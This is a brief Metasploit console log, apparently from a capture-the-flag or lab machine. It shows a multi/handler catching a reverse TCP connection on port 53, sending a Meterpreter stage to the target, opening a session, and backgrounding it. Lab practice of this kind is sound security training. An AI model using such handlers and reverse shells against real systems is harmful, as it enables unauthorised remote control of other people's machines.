 msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.18:53
[*] Sending stage (203846 bytes) to 10.10.11.89
[*] Meterpreter session 18 opened (10.10.16.18:53 → 10.10.11.89:59030) at 2025-10-09 10:40:05 -0400
meterpreter > background
[*] Backgrounding session 18...
msf exploit(multi/handler) >